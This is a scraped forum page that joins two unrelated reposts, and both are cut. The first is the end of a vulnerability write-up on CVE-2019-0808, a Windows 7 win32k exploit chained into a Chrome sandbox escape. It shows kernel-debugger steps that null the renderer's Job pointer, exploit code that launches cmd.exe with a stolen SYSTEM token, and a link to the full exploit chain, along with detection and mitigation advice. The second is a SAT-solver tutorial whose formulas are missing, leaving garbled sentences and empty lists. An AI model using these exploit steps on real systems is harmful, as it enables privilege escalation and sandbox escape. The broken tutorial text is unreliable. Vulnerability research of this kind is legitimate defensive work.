- PROCESS 859b8b40 SessionId: 2 Cid: 0c54 Peb: 7ffd9000 ParentCid: 0f30
- DirBase: bf2f2cc0 ObjectTable: 8258f0d8 HandleCount: 213.
- Image: chrome.exe
- VadRoot 859b9e50 Vads 182 Clone 0 Private 2519. Modified 718. Locked 0.
- DeviceMap 9abe5608
- Token a6fccc58
- ElapsedTime 00:00:18.588
- UserTime 00:00:00.000
- KernelTime 00:00:00.000
- QuotaPoolUsage[PagedPool] 351516
- QuotaPoolUsage[NonPagedPool] 11080
- Working Set Sizes (now,min,max) (9035, 50, 345) (36140KB, 200KB, 1380KB)
- PeakWorkingSetSize 9730
- VirtualSize 734 Mb
- PeakVirtualSize 740 Mb
- PageFaultCount 12759
- MemoryPriority BACKGROUND
- BasePriority 8
- CommitCharge 5378
- Job 859b3ec8
- THREAD 859801e8 Cid 0c54.08e8 Teb: 7ffdf000 Win32Thread: fe118dc8 WAIT: (UserRequest) UserMode Non-Alertable
- 859c6dc8 SynchronizationEvent
To confirm these restrictions are indeed in place, one can examine the process token for this process in Process Explorer, which confirms that the job contains a number of restrictions, such as prohibiting the spawning of child processes.
 Job restrictions on the Chrome renderer process preventing spawning of child processes
If the Job field within this process token is set to NULL, WinDBG’s !process command no longer associates a job with the object.
- 1: kd> dt nt!_EPROCESS 859b8b40 Job
- +0x124 Job : 0x859b3ec8 _EJOB
- 1: kd> dd 859b8b40+0x124
- 859b8c64 859b3ec8 99c4d988 00fd0000 c512eacc
- 859b8c74 00000000 00000000 00000070 00000f30
- 859b8c84 00000000 00000000 00000000 9abe5608
- 859b8c94 00000000 7ffaf000 00000000 00000000
- 859b8ca4 00000000 a4e89000 6f726863 652e656d
- 859b8cb4 00006578 01000000 859b3ee0 859b3ee0
- 859b8cc4 00000000 85980450 85947298 00000000
- 859b8cd4 862f2cc0 0000000e 265e67f7 00008000
- 1: kd> ed 859b8c64 0
- 1: kd> dd 859b8b40+0x124
- 859b8c64 00000000 99c4d988 00fd0000 c512eacc
- 859b8c74 00000000 00000000 00000070 00000f30
- 859b8c84 00000000 00000000 00000000 9abe5608
- 859b8c94 00000000 7ffaf000 00000000 00000000
- 859b8ca4 00000000 a4e89000 6f726863 652e656d
- 859b8cb4 00006578 01000000 859b3ee0 859b3ee0
- 859b8cc4 00000000 85980450 85947298 00000000
- 859b8cd4 862f2cc0 0000000e 265e67f7 00008000
- 1: kd> dt nt!_EPROCESS 859b8b40 Job
- +0x124 Job : (null)
- 1: kd> !process C54
- Searching for Process with Cid == c54
- PROCESS 859b8b40 SessionId: 2 Cid: 0c54 Peb: 7ffd9000 ParentCid: 0f30
- DirBase: bf2f2cc0 ObjectTable: 8258f0d8 HandleCount: 214.
- Image: chrome.exe
- VadRoot 859b9e50 Vads 180 Clone 0 Private 2531. Modified 720. Locked 0.
- DeviceMap 9abe5608
- Token a6fccc58
- ElapsedTime 00:14:15.066
- UserTime 00:00:00.015
- KernelTime 00:00:00.000
- QuotaPoolUsage[PagedPool] 351132
- QuotaPoolUsage[NonPagedPool] 10960
- Working Set Sizes (now,min,max) (9112, 50, 345) (36448KB, 200KB, 1380KB)
- PeakWorkingSetSize 9730
- VirtualSize 733 Mb
- PeakVirtualSize 740 Mb
- PageFaultCount 12913
- MemoryPriority BACKGROUND
- BasePriority 4
- CommitCharge 5355
- THREAD 859801e8 Cid 0c54.08e8 Teb: 7ffdf000 Win32Thread: fe118dc8 WAIT: (UserRequest) UserMode Non-Alertable
- 859c6dc8 SynchronizationEvent
Examining Process Explorer once again confirms that since the Job field in the Chrome render’s process token has been NULL’d out, there is no longer any job associated with the Chrome renderer process. This can be seen in the following screenshot, which shows that the Job tab is no longer available for the Chrome renderer process since no job is associated with it anymore, which means it can now spawn any child process it wishes.
 No job object is associated with the process after the Job pointer is set to NULL
Spawning the New Process
Once Shellcode() finishes executing, WindowHookProc() will conduct a check to see if the variable success was set to TRUE, indicating that the exploit completed successfully. If it has, then it will print out a success message before returning execution to main().
- if (success == TRUE) {
- printf("[*] Successfully exploited the program and triggered the shellcode!\r\n");
- }
- else {
- printf("[!] Didn't exploit the program. For some reason our privileges were not appropriate.\r\n");
- ExitProcess(-1);
- }
main() will exit its window message handling loop since there are no more messages to be processed and will then perform a check to see if success is set to TRUE. If it is, then a call to WinExec() will be performed to execute cmd.exe with SYSTEM privileges using the stolen SYSTEM token.
- // Execute command if exploit success.
- if (success == TRUE) {
- WinExec("cmd.exe", 1);
- }
Demo Video
The following video demonstrates how this vulnerability was combined with István Kurucsai’s exploit for CVE-2019-5786 to form the fully working exploit chain described in Google’s blog post. Notice the attacker can spawn arbitrary commands as the SYSTEM user from Chrome despite the limitations of the Chrome sandbox.
Code for the full exploit chain can be found on GitHub:
https://github.com/exodusintel/CVE-2019-0808Detection
Detection of exploitation attempts can be performed by examining user mode applications to see if they make any calls to CreateWindow() or CreateWindowEx() with an lpClassName parameter of “#32768”. Any user mode applications which exhibit this behavior are likely malicious since the class string “#32768” is reserved for system use, and should therefore be subject to further inspection.
Mitigation
Running Windows 8 or higher prevents attackers from being able to exploit this issue since Windows 8 and later prevents applications from mapping the first 64 KB of memory (as mentioned on slide 33 of Matt Miller’s 2012 BlackHat slidedeck), which means that attackers can’t allocate the NULL page or memory near the null page such as 0x30. Additionally upgrading to Windows 8 or higher will also allow Chrome’s sandbox to block all calls to win32k.sys, thereby preventing the attacker from being able to call NtUserMNDragOver() to trigger this vulnerability.
On Windows 7, the only possible mitigation is to apply KB4489878 or KB4489885, which can be downloaded from the links in the CVE-2019-0808 advisory page.
Conclusion
Developing a Chrome sandbox escape requires a number of requirements to be met. However, by combining the right exploit with the limited mitigations of Windows 7, it was possible to make a working sandbox exploit from a bug in win32k.sys to illustrate the 0Day exploit chain originally described in Google’s blog post.
The timely and detailed analysis of vulnerabilities are some of benefits of an Exodus nDay Subscription. This subscription also allows offensive groups to test mitigating controls and detection and response functions within their organisations. Corporate SOC/NOC groups also make use of our nDay Subscription to keep watch on critical assets.
Sursa: https://blog.exodusintel.com/2019/05/17/windows-within-windows/








Modern SAT solvers: fast, neat and underused
in Tutoriale in engleza
Posted
Modern SAT solvers: fast, neat and underused (part 3 of N)
By Martin Hořeňovský Apr 16th 2019Tags: SAT, Computer ScienceIn the previous two parts (1, 2) we used a SAT solver as a black box that we feed input into, and it will (usually quickly) spit out an answer. In this part, we will look at how SAT solvers work and what heuristics and other tricks they employ in their quest for performance.
Approaches to SAT solving
Modern SAT solvers fall into one of two groups: local search based solvers and
Conflict Driven Clause Learning (CDCL) based solvers. This post will concern itself with the latter for two simple reasons, one is that most of my experience is with CDCL solver, the second is that local-search based solvers are rarely used in practice.
There are two main reasons for local search based SAT solvers dearth of practical usage:
They do however have their uses, e.g. when solving MaxSAT[1] problem, and have some interesting theoretical properties[2].
CDCL solvers
The CDCL solvers are an evolution of the Davis-Putnam-Logemann-Loveland (DPLL) algorithm, which itself is a reasonably simple[3] improvement over the naive backtracking algorithm. CDCL is both complete (will answer "SAT" if a solution exists) and sound (it will not answer "SAT" for an unsatisfiable formula).
I think that the best way to explain how CDCL works is to start with a naive backtracking algorithm and then show how the DPLL and CDCL algorithms improve upon it.
Simple backtracking
A (very) naive backtracking algorithm could work as follows:
This algorithm is obviously both complete and sound. It is also very inefficient, so let's start improving it.
The first improvement we will make is to speed up the check for unsatisfiable clauses in step 3, but we need to introduce two new concepts to do so, positive literal and negative literal. A literal is positive if it evaluates to true given its variable truth value and negative otherwise. As an example,
is positive literal when variable is set to false, and negative literal when variable
is set to true.
The trick we will use to speed up the check for unsatisfiable clauses is to update instead the state of our clauses based on variable assignment. This means that after step 2 we will take all clauses that contain a literal of the variable selected in step 1, and update them accordingly. If they contain a positive literal, they are satisfied, and we can remove them from further consideration completely. If they contain a negative literal, they cannot be satisfied using this variable, and we can remove the literal from them.
If removing the negative literals creates an empty clause, then the clause is unsatisfiable under the current assignment, and we need to backtrack.
The improved backtracking algorithm can thus be described as:
DPLL algorithm
Given the implementation above, it can be seen that if step 4 creates a clause consisting of a single literal (called unit clause), we are provided with extra information. Specifically, it provides us with an assignment for the variable of the literal inside the unit clause, because the only way to satisfy a unit clause is to make the literal inside positive. We can then also apply steps 3 and 4 for this forced assignment, potentially creating new unit clauses in the process. This is called unit propagation.
Another insight we could have is that if at any point, all literals of a variable have the same polarity, that is, they are either all negated or not, we can effectively remove that variable and all clauses that contain a literal of that variable[4]. This is called pure literal elimination.
By adding these two tricks to our backtracking solver, we have reimplemented a DPLL solver[5]:
Obviously, the order in which variables are picked in step 1 and which truth-values are attempted first in step 2, has a significant impact on solver's runtime, and we will get to heuristics for these later.
CDCL algorithm
The difference between a DPLL solver and a CDCL solver is the introduction of something called non-chronological backtracking or backjumping. The idea behind it is that often, a conflict (an empty clause is created) is caused by a variable assignment that happened much sooner than it was detected, and if we could somehow identify when the conflict was caused, we could backtrack several steps at once, without running into the same conflict multiple times.
The implementation of backjumping analyzes the current conflict via something called conflict clause, finds out the earliest variable assignment involved in the conflict and then jumps back to that assignment[6]. The conflict clause is also added to the problem, to avoid revisiting the parts of the search space that were involved in the conflict.
If you want more details about how a CDCL SAT solver works, I recommend looking at the Chaff and the MiniSat solvers. Chaff is often seen as the first SAT solver performant enough to be of practical interest, while MiniSat was written in 2003 to show that implementing state of the art SAT solver can be quite easy, and its later versions are still used as the basis for some current solvers. Specifically, you can look at the paper on Chaff's construction, or at the nitty-gritty of MiniSat's implementation. MiniSat has a very liberal open source licence, and we provide a somewhat cleaned-up version in a GitHub repo.
Performance tricks of CDCL SAT solvers
It is important to remember that while modern CDCL SAT solvers are fast, they are not magic. Solving SAT problems is still in the NP complexity class, and if you randomly generate a non-trivial SAT instance with a few hundred variables, it will stop most solvers in their tracks.As a reminder, the Sudoku solver we built in the first post creates SAT instances with 729 variables and ~12k clauses. MiniSat then needs ~1.5 ms to solve them. Similarly, my employer's translation of master-key systems often creates problems with 100k-1M[7] variables and an order of magnitude more clauses. These large instances are then solved within a couple of minutes.
In this section, we will look at the specific tricks used by the CDCL SAT solvers to achieve this excellent performance.
Data structures
Good data structures are the backbone of every performant program and SAT solvers are no exceptions. Some of the data structures are generic, and well-known outside solvers, such as custom memory managers that batch allocations and keep data laid out in a cache-friendly manner, other are pretty much specific to CDCL SAT solvers, such as the (2) watched literals scheme.
I will skip over the tricks played with clause representation to ensure it is cache friendly because I want to make this post primarily about SAT specific tricks, and not generic tricks of the trade. This leaves us with the 2 watched literals trick.
Let's backtrack a bit, and return to the first algorithm we wrote down for solving SAT. To improve upon it, we proposed a step where we update and evaluate clauses based on the currently assigned variable, so that satisfied clauses are removed, while unsatisfied clauses are shortened. This step is called BCP (binary constraint propagation).
The naive implementation is simple, you can create a mapping between a variable and each clause that contains its literal when you are loading the problem, and then just iterate through all clauses relevant to a variable, either marking them as solved or shortening them. Backtracking is also surprisingly simple because when you unset a variable, you can restore the related clauses.
However, the naive implementation is also very inefficient. The only time when we can propagate a clause is when it is unsatisfied and is down to a single unassigned literal, in which case we can use the unassigned literal for unit propagation. Visiting clauses that are either already satisfied, or are not yet down to single unassigned literal is thus a waste of time. This poses a question, how do we keep track of clause status, without explicitly updating them on every variable assignment change?
2 watched literals
Enter the 2 watched literals algorithm/data structure/trick, pioneered by the Chaff solver[8]. The basic idea is that 2 literals from each clause are selected (watched), and the clause is only visited when one of them would be removed from the clause (in other words, its variable takes the opposite polarity). When a clause is visited, one of these four things happens
This trick ensures that we only visit clauses with the potential to become unit-clauses, speeding up BCP significantly. It is not without its disadvantages though, using these lazy checks means that we cannot easily answer queries like "how many clauses currently have 3 unassigned literals" because the only thing we know about a clause is that it is either satisfied, or it still has at least 2 unassigned literals. Implementation of backtracking is also a bit trickier than using the naive implementation of BCP updates, but not overly so.
Note that we do not restore the original watches when backtracking, we keep the replaced ones. The invariant provided by the watches still holds, and there is no reason to do the extra work.
Over time, two more practical optimizations emerged:
Binary clauses consist of precisely two literals, and we use 2 watches per clause. In other words, once one of the watches is triggered, it will force unit-propagation to happen to the other literal. By specializing path for binary clauses, we can save time it would take to bring the clause from memory and determine that there is only one literal left, and instead, we can start propagating the assignment directly.
This is another optimization based around decreasing cache pressure when working with watches. As it turns out when a clause is examined because of a watch, the most common result of the visit is option 3, that is, the clause is satisfied, and there is nothing to do. Furthermore, the most common reason for the clause being satisfied is the other watched literal.
Copying the watched literals of each clause into a separate location allows us to take advantage of this fact because we can check this case without reading the whole clause from memory, thus alleviating the cache pressure a bit[9].
Clause deletion
In the introduction, I said that the difference between the DPLL and CDCL algorithms is that the latter learns new clauses during its search for a solution. This learning improves the scalability of CDCL significantly[10], but it also carries a potential for a significant slowdown, because each learnt clause takes up valuable memory and increases the time needed for BCP. Given that the upper bound on the number of learnable clauses is
, storing all of the learnt clauses obviously does not work, and we need to have a strategy for pruning them.
Let's start with a very naive strategy, first in, first out (FIFO). In this strategy, we decide on an upper limit of learnt clauses, and when adding a newly learnt clause exceeds this limit, the oldest learnt clause is deleted. This strategy avoids the problem with the ballooning number of learnt clauses, but at the cost of discarding potentially useful clauses. In fact, we are guaranteed to discard useful clauses because every learnt clause has a deterministic lifetime.
Let's consider a different naive strategy, random removal. In this strategy, we again decide on an upper limit of learnt clauses, but this time the clause to remove is picked completely randomly. This has the advantage that while we might remove a useful clause, we are not guaranteed that we remove useful clauses. While this distinction might seem minor, the random pruning strategy usually outperforms the FIFO one.
In practice, the number of kept clauses is not constant, but rather dynamic, and depends on the heuristic chosen for grading the quality of clauses.It is evident that a strategy that just keeps n best learnt clauses dominates both of these. The problem with this idea is that we need a way to score clauses on their usefulness, and doing so accurately might be even harder than solving the SAT instance in the first place. This means that we need to find a good (quickly computable and accurate) heuristic that can score a clause's usefulness.
Clause usefulness heuristics
The number of possible heuristics is virtually unlimited, especially if you count various hybrids and small tweaks, but in this post, we will look only at 3 of them. They are:
This heuristic is used by the MiniSat solver. A clause's activity is based on how recently it was used during conflict resolution, and clauses with low activity are removed from the learnt clause database. The idea behind this is that if a clause was involved in conflict resolution, it has helped us find a conflict quicker and thus let us skip over part of the search space. Conversely, if a clause has not been used for a while, then the slowdown and memory pressure it introduces is probably not worth keeping it around.
This heuristic was introduced in a 2009 paper and subsequently implemented in the Glucose solver. This heuristic assumes that we have a mapping between variables currently assigned a truth value and the decision level (recursion level) at which they were assigned that value. Given clause
,
is then calculated by taking the decision levels from variables of all literals in that clause, and counting how many different decision levels were in this set.
The less there are, the better, and clauses for which
are called glue clauses[11]. The idea is that they glue together variables from the higher (later) decision level (later in the search tree) to a variable[12] from a lower (earlier) decision level, and the solver can then use this clause to set these variables earlier after backtracking. Solvers that use the LBD heuristic for learnt clause management almost always keep all of the glue clauses and for removal only consider clauses where
.
The third heuristic we will look at is extremely simple, it is just the clause's size,
, with a lower score being better. To understand the reason why shorter clauses are considered better, consider a unit clause . Adding this clause to a problem forces assignment , effectively removing about half of the possible search space. The story is similar for binary clauses, e.g. cuts out about of the possible variable assignments, because it forbids assignment . More generally, if we do not consider overlaps, an n-ary clause forbids
possible variable assignments.
It is worth considering thatUsing clause size metric for learnt clause management is then done by picking a threshold k and splitting learnt clauses into two groups, those where
and those where . Pruning the learnt clauses then only considers the latter group for removal, where the longer clauses are deleted first. It should also incorporate a bit of randomness, to give a chance to not delete the useful, but long, clause in lieu of the useless, but short(er), clause. The final rating of a clause is then
.
Let's compare these 3 heuristics across 3 criteria:
Here is a quick overview:
There are various reasons why it is hard to compare different strategies for learnt clause management objectively. For starters, they are often implemented in entirely different solvers so they cannot be compared directly, and even if you vivify them and port these different strategies to the same solver, the results do not have to generalize. The different solvers might use different learning algorithms, different variable-selection heuristics (see below), different restart strategy and so on, and all of these design consideration must be optimized to work together.
Another reason why generalization is hard is that different heuristics might perform differently on different kinds of instances, and the average user cares about their kind of instances a lot more than some idealized average. After all, my employer uses SAT in our core product, and if we could get 10% more performance for "our kind" of instances at the cost of a 10x slowdown on the other kinds, we would take it in a heartbeat.
So, instead of trying to compare these heuristics objectively, I will leave you with some food for your thoughts:
Variable heuristics
As was already mentioned, the solver's performance on a specific problem strongly depends on the order in which it assigns values to variables. In other words, a quickly-computable heuristic approximating "good" order is an essential part of each CDCL solver. The first strong heuristic, VSIDS (Variable State Independent Decaying Sum), has also been introduced by the Chaff solver, and with minor tweaks, has remained the strongest heuristic for many years[15].
Before we look at the heuristics, how they work and what facts about the SAT structure they exploit, it should be noted that they are usually employed in tandem with purely random selection, to balance between the needs to exploit and to explore the search space.
VSIDS
VSIDS works by assigning each variable a score and then picking the variable with the highest score. If there are multiple options with the same score, then the tie has to be broken somehow, but the specifics don't matter too much.
The scores are determined using a simple algorithm:
The values for j,
, and are picked via empirical testing, and for any reasonable implementation of VSIDS, it must always hold that
.
The original VSIDS implementation in the Chaff solver used to only increase counter of literals in the learnt clause, rather than of all involved literals, and it also decreased the counters significantly, but rarely (
, ). More modern implementations update more literals and decay the counters less, but more often (e.g. ,
). This increases the cost of computing the VSIDS but makes the heuristic more responsive to changes in the current search space.
Over time, various different modifications of VSIDS have emerged, and I want to showcase at least one of them. The paper that introduced this modification called it adaptVSIDS[16], short for adaptative VSIDS. The idea behind it is to dynamically change the value of
depending on the quality of the learnt clauses, so that when the learnt clauses are of high quality, the solver stays in the same area of the search space for longer, and if the learnt clauses are of poor quality, it will move out of this area of the search space quicker. Specifically, it will increase
when the learnt clauses are good, and decrease it when the learnt clauses are bad, as measured by a clause-quality metric such as LBD mentioned above.
Learning Rate Based heuristics (LRB and friends)
This is a relatively new family of heuristics (~2016 onwards), with a simple motivation: the big differences between the old DPLL algorithm and the modern CDCL one is that the latter learns about the structure of the problem it is solving. Thus, optimizing variable selection towards learning more is likely to perform better in the long run.
However, while the idea is simple, implementation is much less so. Computing learning rate based heuristic boils down to solving an online reinforcement learning problem, specifically, it is the Multi-armed bandit (MAB) problem. Our MAB is also non-stationary, that is, the underlying reward (learning rate) distribution changes during play (solving the problem), which further complicates finding the solution.
In the end, the algorithm applied is in many ways similar to VSIDS, in that a variant of exponential moving average (EMA), is applied to each variable and the one with the best score is selected at each step for branching. The important difference is that while VSIDS bumps each variable involved in a conflict by a fixed amount, the LRB heuristic assigns each variable a different payoff based on the amount of learning it has led to[17].
Restarts
As mentioned in the first post, solving NP-complete problems (such as SAT) naturally leads to heavy-tailed run times. To deal with this, SAT solvers frequently "restart" their search to avoid the runs that take disproportionately longer. What restarting here means is that the solver unsets all variables and starts the search using different variable assignment order.
